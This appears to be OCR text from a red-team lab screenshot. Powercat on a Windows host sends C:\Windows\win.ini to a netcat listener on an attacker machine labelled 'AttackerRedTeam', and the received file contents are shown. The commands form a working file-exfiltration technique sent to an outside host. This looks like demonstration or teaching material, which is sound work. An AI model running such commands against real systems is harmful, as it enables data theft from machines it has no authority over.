 Administrador: Símbolo del sistema - powershell
PS C:\Users\testv\Downloads\powercat-master> powercat -c 192.168.1.116 -p 8080 -i C:\Windows\win.ini
adastra@LA-NA: ~
AttackerRedTeam
AttackerRedTeam:  nc -lvvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from DESKTOP-4S93CLM.home 49917 received!
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]